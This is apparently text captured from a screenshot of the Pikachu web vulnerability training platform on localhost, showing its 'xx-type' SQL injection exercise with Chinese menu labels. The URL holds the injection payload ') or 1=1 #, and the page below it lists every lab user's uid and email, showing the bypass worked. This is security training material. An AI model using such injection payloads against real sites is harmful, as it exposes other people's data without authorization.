 127.0.0.1/pikachu/vul/sqli/sqli_x.php?name=%27%29+or+1%3D1+%23&submit...
点此搜索
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
sqli > x
点一下提示~
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com